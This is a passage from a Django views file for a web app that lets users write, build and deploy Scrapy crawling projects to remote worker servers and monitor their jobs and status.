pipelinename):\n try:\n project = Project.objects.get(user=request.user, project_name=projectname)\n except Project.DoesNotExist:\n return HttpResponseNotFound('Nothing is here.')\n\n try:\n pipeline = Pipeline.objects.get(project=project, pipeline_name=pipelinename)\n except Pipeline.DoesNotExist:\n return HttpResponseNotFound('Nothing is here.')\n\n defined_items = {}\n items = Item.objects.filter(project=project)\n for item in items:\n defined_items[item.item_name] = []\n fields = Field.objects.filter(item=item)\n for field in fields:\n defined_items[item.item_name].append(field.field_name)\n\n if request.method == 'GET':\n form = CreatePipeline(initial={'pipelinename': pipeline.pipeline_name,\n 'pipelineorder': pipeline.pipeline_order,\n 'pipelinefunction': pipeline.pipeline_function})\n return render(request, \"editpipeline.html\",\n {'username': request.user.username, 'form': form, 'project': project.project_name, 'items': defined_items})\n elif request.method == 'POST':\n if 'cancel' in request.POST:\n return HttpResponseRedirect(reverse(\"listpipelines\", args=(project.project_name,)))\n if 'submit' in request.POST:\n form = CreatePipeline(request.POST)\n if form.is_valid():\n newpipelinename = Pipeline.objects.filter(project=project, pipeline_name=form.cleaned_data['pipelinename'])\n if len(newpipelinename):\n for oneitem in newpipelinename:\n if oneitem.pipeline_name != pipeline.pipeline_name:\n errors = form._errors.setdefault('pipelinename', ErrorList())\n errors.append(\n 'Pipeline named %s already exists. Please choose another name' % form.cleaned_data[\n 'pipelinename'])\n return render(request, 'editpipeline.html',\n {'username': request.user.username, 'form': form, 'project': project.project_name, 'items': defined_items})\n newpipelineorder = Pipeline.objects.filter(project=project,\n pipeline_order=form.cleaned_data['pipelineorder'])\n if len(newpipelineorder):\n for oneitem in newpipelineorder:\n if oneitem.pipeline_order != pipeline.pipeline_order:\n errors = form._errors.setdefault('pipelineorder', ErrorList())\n errors.append(\n 'Pipeline order %s already exists for another pipeline function. Enter a different order' % form.cleaned_data['pipelineorder'])\n return render(request, 'editpipeline.html',\n {'username': request.user.username, 'form': form, 'project': project.project_name, 'items': defined_items})\n pipeline.pipeline_name = form.cleaned_data['pipelinename']\n pipeline.pipeline_order = form.cleaned_data['pipelineorder']\n pipeline.pipeline_function = form.cleaned_data['pipelinefunction']\n pipeline.save()\n return HttpResponseRedirect(reverse(\"listpipelines\", args=(project.project_name,)))\n else:\n return render(request, \"editpipeline.html\",\n {'username': request.user.username, 'form': form, 'project': project.project_name, 'items': defined_items})\n\n\n@login_required\ndef deletepipeline(request, projectname, pipelinename):\n try:\n project = Project.objects.get(user=request.user, project_name=projectname)\n except Project.DoesNotExist:\n return HttpResponseNotFound('Nothing is here.')\n\n try:\n pipeline = Pipeline.objects.get(project=project, pipeline_name=pipelinename)\n except Pipeline.DoesNotExist:\n return HttpResponseNotFound('Nothing is here.')\n\n if request.method == 'GET':\n form = DeleteProject()\n return render(request, 'deletepipeline.html',\n {'username': request.user.username,\n 'form': form, 'projectname': project.project_name, 'pipelinename': pipeline.pipeline_name})\n elif request.method == 'POST':\n if 'cancel' in request.POST:\n return HttpResponseRedirect(reverse(\"listpipelines\", args=(project.project_name,)))\n elif 'submit' in request.POST:\n pipeline.delete()\n return HttpResponseRedirect(reverse(\"listpipelines\", args=(project.project_name,)))\n\n\n@login_required\ndef linkgenerator(request, projectname):\n try:\n project = Project.objects.get(user=request.user, project_name=projectname)\n except Project.DoesNotExist:\n return HttpResponseNotFound('Nothing is here.')\n\n spiderclassnamelabel = \"class \" + request.user.username.title() + project.project_name.title() + \"Spider:\"\n\n if request.method == 'GET':\n form = LinkGenerator(initial={'function': project.link_generator})\n form.fields['function'].label = spiderclassnamelabel\n return render(request,\n 'addlinkgenerator.html', {'username': request.user.username,\n 'form': form, 'project': project.project_name})\n elif request.method == 'POST':\n if 'cancel' in request.POST:\n return HttpResponseRedirect(reverse(\"manageproject\", args=(project.project_name,)))\n if 'submit' in request.POST:\n form = LinkGenerator(request.POST)\n form.fields['function'].label = spiderclassnamelabel\n if form.is_valid():\n project.link_generator = form.cleaned_data['function']\n project.save()\n return HttpResponseRedirect(reverse(\"manageproject\", args=(project.project_name,)))\n else:\n return render(request, 'addlinkgenerator.html',\n {'username': request.user.username, 'form': form, 'project': project.project_name})\n\n\n@login_required\ndef scraper(request, projectname):\n try:\n project = Project.objects.get(user=request.user, project_name=projectname)\n except Project.DoesNotExist:\n return HttpResponseNotFound('Nothing is here.')\n\n spiderclassnamelabel = \"class \" + request.user.username.title() + project.project_name.title() + \"Spider:\"\n\n if request.method == 'GET':\n form = Scraper(initial={'function': project.scraper_function})\n form.fields['function'].label = spiderclassnamelabel\n return render(request, 'addscraper.html', {'username': request.user.username, 'form': form, 'project': project.project_name})\n elif request.method == 'POST':\n if 'cancel' in request.POST:\n return HttpResponseRedirect(reverse(\"manageproject\", args=(projectname,)))\n if 'submit' in request.POST:\n form = Scraper(request.POST)\n form.fields['function'].label = spiderclassnamelabel\n if form.is_valid():\n project.scraper_function = form.cleaned_data['function']\n project.save()\n return HttpResponseRedirect(reverse(\"manageproject\", args=(projectname,)))\n else:\n return render(request, 'addscraper.html',\n {'username': request.user.username, 'form': form, 'project': project.project_name})\n\n\ndef create_folder_tree(tree):\n d = os.path.abspath(tree)\n if not os.path.exists(d):\n os.makedirs(d)\n else:\n shutil.rmtree(d)\n os.makedirs(d)\n\n\n@login_required\ndef change_password(request):\n if request.method == 'POST':\n form = ChangePass(request.user, request.POST)\n if form.is_valid():\n user = form.save()\n update_session_auth_hash(request, user)\n mongodb_user_password_change(request.user.username, form.cleaned_data['new_password1'])\n if settings.LINUX_USER_CREATION_ENABLED:\n try:\n linux_user_pass_change(request.user.username, form.cleaned_data['new_password1'])\n except:\n pass\n return HttpResponseRedirect(reverse(\"mainpage\"))\n else:\n return render(request, 'changepassword.html', {\n 'username': request.user.username,\n 'form': form\n })\n else:\n form = ChangePass(request.user)\n return render(request, 'changepassword.html', {\n 'username': request.user.username,\n 'form': form\n })\n\n\n@login_required\ndef deploy(request, projectname):\n try:\n project = Project.objects.get(user=request.user, project_name=projectname)\n except Project.DoesNotExist:\n return HttpResponseNotFound('Nothing is here.')\n\n projectitems = Item.objects.filter(project=project)\n projectlinkgenfunction = project.link_generator\n projectscraperfunction = project.scraper_function\n\n if not projectitems or not projectlinkgenfunction or not projectscraperfunction:\n return HttpResponseNotFound('Not all required project parts are present for deployment. Please review your project and deploy again.')\n\n basepath = os.path.dirname(os.path.abspath(__file__))\n\n #we are giving a project and its folders a unique name on disk, so that no name conflicts occur when deploying the projects\n projectnameonfile = request.user.username + '_' + projectname\n\n #removing the project folder, if exists\n create_folder_tree(basepath + \"/projects/%s/%s\" % (request.user.username, projectname))\n\n #Create project folder structure\n folder1 = basepath + \"/projects/%s/%s/%s/%s/%s\" % (request.user.username, projectname, 'scraper', projectnameonfile, 'spiders')\n folder2 = basepath + \"/projects/%s/%s/%s/%s/%s\" % (request.user.username, projectname, 'linkgenerator', projectnameonfile, 'spiders')\n\n #Link generator folders\n linkgenouterfolder = basepath + \"/projects/%s/%s/%s\" % (request.user.username, projectname, 'linkgenerator')\n linkgenprojectfolder = basepath + \"/projects/%s/%s/%s/%s\" % (request.user.username, projectname, 'linkgenerator', projectnameonfile)\n linkgenspiderfolder = basepath + \"/projects/%s/%s/%s/%s/%s\" % (request.user.username, projectname, 'linkgenerator', projectnameonfile, 'spiders')\n\n #Scraper folders\n scraperouterfolder = basepath + \"/projects/%s/%s/%s\" % (request.user.username, projectname, 'scraper')\n scraperprojectfolder = basepath + \"/projects/%s/%s/%s/%s\" % (request.user.username, projectname, 'scraper', projectnameonfile)\n scraperspiderfolder = basepath + \"/projects/%s/%s/%s/%s/%s\" % (request.user.username, projectname, 'scraper', projectnameonfile, 'spiders')\n\n #Link generator files\n linkgencfgfile = linkgenouterfolder + \"/scrapy.cfg\"\n linkgensettingsfile = linkgenprojectfolder + \"/settings.py\"\n linkgenspiderfile = linkgenspiderfolder + \"/%s_%s.py\" % (request.user.username, projectname)\n\n #Scraper files\n scrapercfgfile = scraperouterfolder + \"/scrapy.cfg\"\n scrapersettingsfile = scraperprojectfolder + \"/settings.py\"\n scraperspiderfile = scraperspiderfolder + \"/%s_%s.py\" % (request.user.username, projectname)\n scraperitemsfile = scraperprojectfolder + \"/items.py\"\n scraperpipelinefile = scraperprojectfolder + \"/pipelines.py\"\n\n #Create needed folders\n create_folder_tree(folder1)\n create_folder_tree(folder2)\n\n #putting __init.py__ files in linkgenerator\n shutil.copy(basepath + '/scrapy_packages/__init__.py', linkgenprojectfolder)\n shutil.copy(basepath + '/scrapy_packages/__init__.py', linkgenspiderfolder)\n\n #putting rabbitmq folder alongside project\n shutil.copytree(basepath + '/scrapy_packages/rabbitmq', linkgenprojectfolder + '/rabbitmq')\n\n #creating a cfg for link generator\n\n scrapycfg = '''[settings]\\n\ndefault = %s.settings\n\n[deploy:linkgenerator]\nurl = %s\n\nproject = %s\n''' % (projectnameonfile, settings.LINK_GENERATOR, projectnameonfile)\n\n with open(linkgencfgfile, 'w') as f:\n f.write(scrapycfg)\n\n #creating a settings.py file for link generator\n with open(basepath + '/scrapy_templates/settings.py.tmpl', 'r') as f:\n settingspy = Template(f.read()).substitute(project_name=projectnameonfile)\n\n settingspy += '\\n' + project.settings_link_generator\n\n settingspy += '\\nSCHEDULER = \"%s\"' % (projectnameonfile + settings.SCHEDULER)\n settingspy += '\\nSCHEDULER_PERSIST = %s' % settings.SCHEDULER_PERSIST\n settingspy += '\\nRABBITMQ_HOST = \"%s\"' % settings.RABBITMQ_HOST\n settingspy += '\\nRABBITMQ_PORT = %s' % settings.RABBITMQ_PORT\n settingspy += '\\nRABBITMQ_USERNAME = \"%s\"' % settings.RABBITMQ_USERNAME\n settingspy += '\\nRABBITMQ_PASSWORD = \"%s\"' % settings.RABBITMQ_PASSWORD\n\n with open(linkgensettingsfile, 'w') as f:\n f.write(settingspy)\n\n #creating a spider file for link generator\n with open(basepath + '/scrapy_templates/linkgenspider.py.tmpl', 'r') as f:\n spider = Template(f.read()).substitute(spider_name=request.user.username + \"_\" + projectname, SpiderClassName=request.user.username.title() + projectname.title() + \"Spider\")\n spider += '\\n'\n linkgenlines = project.link_generator.splitlines()\n for lines in linkgenlines:\n spider += ' ' + lines + '\\n'\n with open(linkgenspiderfile, 'w') as f:\n f.write(spider)\n\n # putting __init.py__ files in scraper\n shutil.copy(basepath + '/scrapy_packages/__init__.py', scraperprojectfolder)\n shutil.copy(basepath + '/scrapy_packages/__init__.py', scraperspiderfolder)\n\n # putting rabbitmq folder alongside project\n shutil.copytree(basepath + '/scrapy_packages/rabbitmq', scraperprojectfolder + '/rabbitmq')\n # putting mongodb folder alongside project\n shutil.copytree(basepath + '/scrapy_packages/mongodb', scraperprojectfolder + '/mongodb')\n # creating a cfg for scraper\n\n scrapycfg = '''[settings]\\n\ndefault = %s.settings\\n\\n''' % (projectnameonfile)\n\n workercount = 1\n for worker in settings.SCRAPERS:\n scrapycfg += '[deploy:worker%d]\\nurl = %s\\n' % (workercount, worker)\n workercount += 1\n\n scrapycfg += '\\nproject = %s' % (projectnameonfile)\n\n with open(scrapercfgfile, 'w') as f:\n f.write(scrapycfg)\n\n # creating a spider file for scraper\n with open(basepath + '/scrapy_templates/scraperspider.py.tmpl', 'r') as f:\n spider = Template(f.read()).substitute(spider_name=request.user.username + \"_\" + projectname,\n SpiderClassName=request.user.username.title() + projectname.title() + \"Spider\",\n project_name=projectnameonfile)\n spider += '\\n'\n scraperlines = project.scraper_function.splitlines()\n for lines in scraperlines:\n spider += ' ' + lines + '\\n'\n with open(scraperspiderfile, 'w') as f:\n f.write(spider)\n\n #creating items file for scraper\n items = Item.objects.filter(project=project)\n itemsfile = 'import scrapy\\n'\n fieldtemplate = ' %s = scrapy.Field()\\n'\n for item in items:\n itemsfile += 'class %s(scrapy.Item):\\n' % item.item_name\n fields = Field.objects.filter(item=item)\n for field in fields:\n itemsfile += fieldtemplate % field.field_name\n itemsfile += fieldtemplate % 'ack_signal'\n itemsfile += '\\n'\n\n with open(scraperitemsfile, 'w') as f:\n f.write(itemsfile)\n\n #creating pipelines file for scraper\n pipelinesfile = ''\n pipelinedict = {}\n pipelines = Pipeline.objects.filter(project=project)\n for pipeline in pipelines:\n pipelinedict[pipeline.pipeline_name] = pipeline.pipeline_order\n pipelinesfile += 'class %s(object):\\n' % pipeline.pipeline_name\n pipfunctionlines = pipeline.pipeline_function.splitlines()\n for lines in pipfunctionlines:\n pipelinesfile += ' ' + lines + '\\n'\n\n with open(scraperpipelinefile, 'w') as f:\n f.write(pipelinesfile)\n\n # creating a settings.py file for scraper\n\n with open(basepath + '/scrapy_templates/settings.py.tmpl', 'r') as f:\n settingspy = Template(f.read()).substitute(project_name=projectnameonfile)\n\n settingspy += '\\n' + project.settings_scraper\n\n settingspy += '\\nSCHEDULER = \"%s\"' % (projectnameonfile + settings.SCHEDULER)\n settingspy += '\\nSCHEDULER_PERSIST = %s' % settings.SCHEDULER_PERSIST\n settingspy += '\\nRABBITMQ_HOST = \"%s\"' % settings.RABBITMQ_HOST\n settingspy += '\\nRABBITMQ_PORT = %s' % settings.RABBITMQ_PORT\n settingspy += '\\nRABBITMQ_USERNAME = \"%s\"' % settings.RABBITMQ_USERNAME\n settingspy += '\\nRABBITMQ_PASSWORD = \"%s\"' % settings.RABBITMQ_PASSWORD\n settingspy += '\\nMONGODB_URI = \"%s\"' % settings.MONGODB_URI\n settingspy += '\\nMONGODB_SHARDED = %s' % settings.MONGODB_SHARDED\n settingspy += '\\nMONGODB_BUFFER_DATA = %s' % settings.MONGODB_BUFFER_DATA\n settingspy += '\\nMONGODB_USER = \"%s\"' % settings.MONGODB_USER\n settingspy += '\\nMONGODB_PASSWORD = \"%s\"' % settings.MONGODB_PASSWORD\n settingspy += '\\nITEM_PIPELINES = { \"%s.mongodb.scrapy_mongodb.MongoDBPipeline\": 999, \\n' % projectnameonfile\n for key in pipelinedict:\n settingspy += '\"%s.pipelines.%s\": %s, \\n' % (projectnameonfile, key, pipelinedict[key])\n settingspy += '}'\n\n with open(scrapersettingsfile, 'w') as f:\n f.write(settingspy)\n\n #putting setup.py files in appropriate folders\n with open(basepath + '/scrapy_templates/setup.py', 'r') as f:\n setuppy = Template(f.read()).substitute(projectname=projectnameonfile)\n\n with open(linkgenouterfolder + '/setup.py', 'w') as f:\n f.write(setuppy)\n\n with open(scraperouterfolder + '/setup.py', 'w') as f:\n f.write(setuppy)\n\n class cd:\n \"\"\"Context manager for changing the current working directory\"\"\"\n\n def __init__(self, newPath):\n self.newPath = os.path.expanduser(newPath)\n\n def __enter__(self):\n self.savedPath = os.getcwd()\n os.chdir(self.newPath)\n\n def __exit__(self, etype, value, traceback):\n os.chdir(self.savedPath)\n\n with cd(linkgenouterfolder):\n os.system(\"python setup.py bdist_egg\")\n\n with cd(scraperouterfolder):\n os.system(\"python setup.py bdist_egg\")\n\n linkgeneggfile = glob.glob(linkgenouterfolder + \"/dist/*.egg\")\n scrapereggfile = glob.glob(scraperouterfolder + \"/dist/*.egg\")\n\n linkgenlastdeploy = LinkgenDeploy.objects.filter(project=project).order_by('-version')[:1]\n if linkgenlastdeploy:\n linkgenlastdeploy = linkgenlastdeploy[0].version\n else:\n linkgenlastdeploy = 0\n\n scraperslastdeploy = ScrapersDeploy.objects.filter(project=project).order_by('-version')[:1]\n if scraperslastdeploy:\n scraperslastdeploy = scraperslastdeploy[0].version\n else:\n scraperslastdeploy = 0\n\n try:\n with open(linkgeneggfile[0], 'rb') as f:\n files = {'egg': f}\n payload = {'project': '%s' % (projectnameonfile), 'version': (linkgenlastdeploy + 1)}\n r = requests.post('%s/addversion.json' % settings.LINK_GENERATOR, data=payload, files=files, timeout=(3, None))\n result = r.json()\n deploylinkgen = LinkgenDeploy()\n deploylinkgen.project = project\n deploylinkgen.version = linkgenlastdeploy + 1\n if result[\"status\"] != \"ok\":\n deploylinkgen.success = False\n\n else:\n deploylinkgen.success = True\n deploylinkgen.save()\n except:\n deploylinkgen = LinkgenDeploy()\n deploylinkgen.project = project\n deploylinkgen.version = linkgenlastdeploy + 1\n deploylinkgen.success = False\n deploylinkgen.save()\n\n\n with open(scrapereggfile[0], 'rb') as f:\n eggfile = f.read()\n\n\n files = {'egg' : eggfile}\n payload = {'project': '%s' % (projectnameonfile), 'version': (scraperslastdeploy + 1)}\n deployscraper = ScrapersDeploy()\n deployscraper.project = project\n deployscraper.version = scraperslastdeploy + 1\n deployedscraperslist = []\n scrapercounter = 1\n for onescraper in settings.SCRAPERS:\n try:\n r = requests.post('%s/addversion.json' % onescraper, data=payload, files=files, timeout=(3, None))\n result = r.json()\n if result['status'] == 'ok':\n deployedscraperslist.append(\"worker%s\" %scrapercounter)\n except:\n pass\n scrapercounter += 1\n deployscraper.success = json.dumps(deployedscraperslist)\n deployscraper.save()\n\n return HttpResponseRedirect(reverse('deploystatus', args=(projectname,)))\n\n\n@login_required\ndef deployment_status(request, projectname):\n try:\n project = Project.objects.get(user=request.user, project_name=projectname)\n except Project.DoesNotExist:\n return HttpResponseNotFound('Nothing is here.')\n\n workers = []\n\n counter = 1\n\n workers.append({'name': 'linkgenerator', 'status': 'Loading...', 'version': 'Loading...'})\n for worker in settings.SCRAPERS:\n workers.append({'name': 'worker%s' % counter, 'status': 'Loading...', 'version': 'Loading...'})\n counter += 1\n return render(request, \"deployment_status.html\", {'project': projectname, 'username': request.user.username, 'workers': workers})\n\n\n@login_required\ndef get_project_status_from_all_workers(request, projectname):\n uniqueprojectname = request.user.username + '_' + projectname\n try:\n project = Project.objects.get(user=request.user, project_name=projectname)\n except Project.DoesNotExist:\n return HttpResponseNotFound('Nothing is here.')\n\n counter = 1\n\n if request.method == 'POST':\n allworkers = []\n\n workerstatus = {}\n workerstatus['name'] = 'linkgenerator'\n try:\n r = requests.get('%s/listprojects.json' % settings.LINK_GENERATOR,timeout=(3, None))\n result = r.json()\n if uniqueprojectname in result['projects']:\n workerstatus['status'] = 'ready'\n try:\n q = requests.get('%s/listversions.json' % settings.LINK_GENERATOR, params={'project': uniqueprojectname},timeout=(3, None))\n qresult = q.json()\n version = qresult['versions'][-1]\n workerstatus['version'] = version\n except:\n workerstatus['version'] = 'unknown'\n try:\n s = requests.get('%s/listjobs.json' % settings.LINK_GENERATOR, params={'project': uniqueprojectname}, timeout=(3, None))\n sresult = s.json()\n if sresult['finished']:\n workerstatus['status'] = 'finished'\n if sresult['pending']:\n workerstatus['status'] = 'pending'\n if sresult['running']:\n workerstatus['status'] = 'running'\n except:\n workerstatus['status'] = 'unknown'\n else:\n workerstatus['status'] = 'not delpoyed'\n workerstatus['version'] = 'unknown'\n\n except:\n workerstatus['status'] = 'unreachable'\n workerstatus['version'] = 'unknown'\n\n allworkers.append(workerstatus)\n\n for worker in settings.SCRAPERS:\n workerstatus = {}\n workerstatus['name'] = 'worker%s' % counter\n try:\n r = requests.get('%s/listprojects.json' % worker, timeout=(3, None))\n result = r.json()\n if uniqueprojectname in result['projects']:\n workerstatus['status'] = 'ready'\n try:\n q = requests.get('%s/listversions.json' % worker,\n params={'project': uniqueprojectname}, timeout=(3, None))\n qresult = q.json()\n version = qresult['versions'][-1]\n workerstatus['version'] = version\n except:\n workerstatus['version'] = 'unknown'\n try:\n s = requests.get('%s/listjobs.json' % worker,\n params={'project': uniqueprojectname}, timeout=(3, None))\n sresult = s.json()\n if sresult['finished']:\n workerstatus['status'] = 'finished'\n if sresult['pending']:\n workerstatus['status'] = 'pending'\n if sresult['running']:\n workerstatus['status'] = 'running'\n except:\n workerstatus['status'] = 'unknown'\n else:\n workerstatus['status'] = 'not delpoyed'\n workerstatus['version'] = 'unknown'\n\n except:\n workerstatus['status'] = 'unreachable'\n workerstatus['version'] = 'unknown'\n\n allworkers.append(workerstatus)\n counter += 1\n\n return JsonResponse(allworkers, safe=False)\n\n\n@login_required\ndef start_project(request, projectname, worker):\n uniqueprojectname = request.user.username + '_' + projectname\n try:\n project = Project.objects.get(user=request.user, project_name=projectname)\n except Project.DoesNotExist:\n return HttpResponseNotFound('Nothing is here.')\n\n if request.method == 'POST':\n if 'linkgenerator' in worker:\n linkgenaddress = settings.LINK_GENERATOR\n try:\n r = requests.post('%s/schedule.json' % linkgenaddress, data={'project': uniqueprojectname, 'spider': uniqueprojectname}, timeout=(3, None))\n except:\n pass\n elif 'worker' in worker:\n workernumber = ''.join(x for x in worker if x.isdigit())\n workernumber = int(workernumber)\n workeraddress = settings.SCRAPERS[workernumber - 1]\n try:\n r = requests.post('%s/schedule.json' % workeraddress, data={'project': uniqueprojectname, 'spider': uniqueprojectname}, timeout=(3, None))\n except:\n pass\n\n return HttpResponse('sent start signal')\n\n\n@login_required\ndef stop_project(request, projectname, worker):\n uniqueprojectname = request.user.username + '_' + projectname\n try:\n project = Project.objects.get(user=request.user, project_name=projectname)\n except Project.DoesNotExist:\n return HttpResponseNotFound('Nothing is here.')\n\n if request.method == 'POST':\n if 'linkgenerator' in worker:\n linkgenaddress = settings.LINK_GENERATOR\n try:\n r = requests.get('%s/listjobs.json' % linkgenaddress,\n params={'project': uniqueprojectname}, timeout=(3, None))\n result = r.json()\n jobid = result['running'][0]['id']\n s = requests.post('%s/cancel.json' % linkgenaddress, params={'project': uniqueprojectname, 'job': jobid}, timeout=(3, None))\n except:\n pass\n elif 'worker' in worker:\n workernumber = ''.join(x for x in worker if x.isdigit())\n workernumber = int(workernumber)\n workeraddress = settings.SCRAPERS[workernumber - 1]\n try:\n r = requests.get('%s/listjobs.json' % workeraddress,\n params={'project': uniqueprojectname}, timeout=(3, None))\n result = r.json()\n jobid = result['running'][0]['id']\n s = requests.post('%s/cancel.json' % workeraddress, params={'project': uniqueprojectname, 'job': jobid}, timeout=(3, None))\n except:\n pass\n return HttpResponse('sent stop signal')\n\n\n@login_required\ndef see_log_file(request, projectname, worker):\n uniqueprojectname = request.user.username + '_' + projectname\n try:\n project = Project.objects.get(user=request.user, project_name=projectname)\n except Project.DoesNotExist:\n return HttpResponseNotFound('Nothing is here.')\n\n if request.method == 'GET':\n if 'linkgenerator' in worker:\n linkgenaddress = settings.LINK_GENERATOR\n try:\n r = requests.get('%s/listjobs.json' % linkgenaddress,\n params={'project': uniqueprojectname}, timeout=(3, None))\n result = r.json()\n jobid = result['finished'][-1]['id']\n log = requests.get('%s/logs/%s/%s/%s.log' % (linkgenaddress, uniqueprojectname, uniqueprojectname, jobid))\n except:\n return HttpResponse('could not retrieve the log file')\n elif 'worker' in worker:\n workernumber = ''.join(x for x in worker if x.isdigit())\n workernumber = int(workernumber)\n workeraddress = settings.SCRAPERS[workernumber - 1]\n try:\n r = requests.get('%s/listjobs.json' % workeraddress,\n params={'project': uniqueprojectname}, timeout=(3, None))\n result = r.json()\n jobid = result['finished'][-1]['id']\n log = requests.get('%s/logs/%s/%s/%s.log' % (workeraddress, uniqueprojectname, uniqueprojectname, jobid))\n except:\n return HttpResponse('could not retrieve the log file')\n\n return HttpResponse(log.text, content_type='text/plain')\n\n\n@login_required\ndef gather_status_for_all_projects(request):\n\n projectsdict = {}\n workers = []\n\n for worker in settings.SCRAPERS:\n workers.append(worker)\n workers.append(settings.LINK_GENERATOR)\n\n projects = Project.objects.filter(user=request.user)\n\n for project in projects:\n projectsdict[project.project_name] = []\n project_items = Item.objects.filter(project=project)\n for item in project_items:\n projectsdict[project.project_name].append(item.item_name)\n\n if request.method == 'POST':\n\n if projectsdict:\n allprojectdata = {}\n\n for key in projectsdict:\n workerstatus = {}\n\n earliest_start_time = None\n earliest_finish_time = None\n latest_start_time = None\n latest_finish_time = None\n\n uniqueprojectname = request.user.username + '_' + key\n\n for worker in workers:\n try:\n log = requests.get('%s/logs/%s/%s/stats.log' % (worker, uniqueprojectname, uniqueprojectname), timeout=(3, None))\n\n if log.status_code == 200:\n\n result = json.loads(log.text.replace(\"'\", '\"'))\n\n if result.get('project_stopped', 0):\n workerstatus['finished'] = workerstatus.get('finished', 0) + 1\n else:\n workerstatus['running'] = workerstatus.get('running', 0) + 1\n if result.get('log_count/ERROR', 0):\n workerstatus['errors'] = workerstatus.get('errors', 0) + result.get('log_count/ERROR', 0)\n\n for item in projectsdict[key]:\n if result.get(item, 0):\n workerstatus['item-%s' % item] = workerstatus.get('item-%s' % item, 0) + result.get(item, 0)\n\n if result.get('start_time', False):\n start_time = dateutil.parser.parse(result['start_time'])\n\n if earliest_start_time is None:\n earliest_start_time = start_time\n else:\n if start_time < earliest_start_time:\n earliest_start_time = start_time\n if latest_start_time is None:\n latest_start_time = start_time\n else:\n if start_time > latest_start_time:\n latest_start_time = start_time\n\n if result.get('finish_time', False):\n finish_time = dateutil.parser.parse(result['finish_time'])\n\n if earliest_finish_time is None:\n earliest_finish_time = finish_time\n else:\n if finish_time < earliest_finish_time:\n earliest_finish_time = finish_time\n if latest_finish_time is None:\n latest_finish_time = finish_time\n else:\n if finish_time > latest_finish_time:\n latest_finish_time = finish_time\n\n elif log.status_code == 404:\n workerstatus['hasntlaunched'] = workerstatus.get('hasntlaunched', 0) + 1\n\n else:\n workerstatus['unknown'] = workerstatus.get('unknown', 0) + 1\n\n except:\n workerstatus['unknown'] = workerstatus.get('unknown', 0) + 1\n\n if earliest_start_time is not None:\n workerstatus['earliest_start_time'] = earliest_start_time.strftime(\"%B %d, %Y %H:%M:%S\")\n if earliest_finish_time is not None:\n workerstatus['earliest_finish_time'] = earliest_finish_time.strftime(\"%B %d, %Y %H:%M:%S\")\n if latest_start_time is not None:\n workerstatus['latest_start_time'] = latest_start_time.strftime(\"%B %d, %Y %H:%M:%S\")\n if latest_finish_time is not None:\n workerstatus['latest_finish_time'] = latest_finish_time.strftime(\"%B %d, %Y %H:%M:%S\")\n allprojectdata[key] = workerstatus\n\n return JsonResponse(allprojectdata, safe=True)\n return HttpResponse('{}')\n\n\n@login_required\ndef editsettings(request, settingtype, projectname):\n\n try:\n project = Project.objects.get(user=request.user, project_name=projectname)\n except Project.DoesNotExist:\n return HttpResponseNotFound('Nothing is here.')\n\n if request.method == 'GET':\n if settingtype == 'linkgenerator':\n settingtext = project.settings_link_generator\n form = Settings(initial={'settings': settingtext})\n return render(request, \"editsettings.html\", {'username': request.user.username, 'project': projectname, 'form': form, 'settingtype': settingtype})\n if settingtype == 'scraper':\n settingtext = project.settings_scraper\n form = Settings(initial={'settings': settingtext})\n return render(request, \"editsettings.html\", {'username': request.user.username, 'project': projectname, 'form': form, 'settingtype': settingtype})\n\n if request.method == 'POST':\n if 'cancel' in request.POST:\n return HttpResponseRedirect(reverse(\"manageproject\", args=(projectname,)))\n if 'submit' in request.POST:\n form = Settings(request.POST)\n if form.is_valid():\n if settingtype == \"linkgenerator\":\n project.settings_link_generator = form.cleaned_data['settings']\n project.save()\n if settingtype == \"scraper\":\n project.settings_scraper = form.cleaned_data['settings']\n project.save()\n return HttpResponseRedirect(reverse(\"manageproject\", args=(projectname,)))\n else:\n return render(request, \"editsettings.html\",\n {'username': request.user.username, 'project': projectname, 'form': form,\n 'settingtype': settingtype})\n\n\n@login_required\ndef start_project_on_all(request, projectname):\n\n uniqueprojectname = request.user.username + '_' + projectname\n\n try:\n project = Project.objects.get(user=request.user, project_name=projectname)\n except Project.DoesNotExist:\n return HttpResponseNotFound('Nothing is here.')\n\n workers = []\n workers.append(settings.LINK_GENERATOR)\n for worker in settings.SCRAPERS:\n workers.append(worker)\n\n if request.method == 'POST':\n for worker in workers:\n try:\n r = requests.post('%s/schedule.json' % worker, data={'project': uniqueprojectname, 'spider': uniqueprojectname}, timeout=(3, None))\n except:\n pass\n return HttpResponse('sent start signal')\n\n\n@login_required\ndef stop_project_on_all(request, projectname):\n uniqueprojectname = request.user.username + '_' + projectname\n try:\n project = Project.objects.get(user=request.user, project_name=projectname)\n except Project.DoesNotExist:\n return HttpResponseNotFound('Nothing is here.')\n\n workers = []\n workers.append(settings.LINK_GENERATOR)\n for worker in settings.SCRAPERS:\n workers.append(worker)\n\n if request.method == 'POST':\n for worker in workers:\n try:\n r = requests.get('%s/listjobs.json' % worker,\n params={'project': uniqueprojectname}, timeout=(3, None))\n result = r.json()\n jobid = result['running'][0]['id']\n s = requests.post('%s/cancel.json' % worker, params={'project': uniqueprojectname, 'job': jobid}, timeout=(3, None))\n except:\n pass\n return HttpResponse('sent stop signal')\n\n\n@login_required\ndef get_global_system_status(request):\n\n status = {}\n\n workers = []\n for worker in settings.SCRAPERS:\n workers.append(worker)\n\n worker_count = 0\n for worker in workers:\n try:\n sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\n sock.settimeout(3)\n host = urlparse(worker).hostname\n port = int(urlparse(worker).port)\n result = sock.connect_ex((host, port))\n if result == 0:\n worker_count += 1\n except:\n pass\n finally:\n sock.close()\n\n status['scrapers'] = worker_count\n\n try:\n sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\n sock.settimeout(3)\n host = urlparse(settings.LINK_GENERATOR).hostname\n port = int(urlparse(settings.LINK_GENERATOR).port)\n result = sock.connect_ex((host, port))\n if result == 0:\n status['linkgenerator'] = True\n else:\n status['linkgenerator'] = False\n except:\n status['linkgenerator'] = False\n finally:\n sock.close()\n\n try:\n sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\n sock.settimeout(3)\n result = sock.connect_ex((settings.RABBITMQ_HOST, settings.RABBITMQ_PORT))\n if result == 0:\n status['queue'] = True\n else:\n status['queue'] = False\n except:\n status['queue'] = False\n finally:\n sock.close()\n\n try:\n sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\n sock.settimeout(3)\n host = urlparse(\"http://\" + settings.MONGODB_URI).hostname\n port = int(urlparse(\"http://\" + settings.MONGODB_URI).port)\n result = sock.connect_ex((host, port))\n if result == 0:\n status['database'] = True\n else:\n status['database'] = False\n except:\n status['database'] = False\n finally:\n sock.close()\n\n 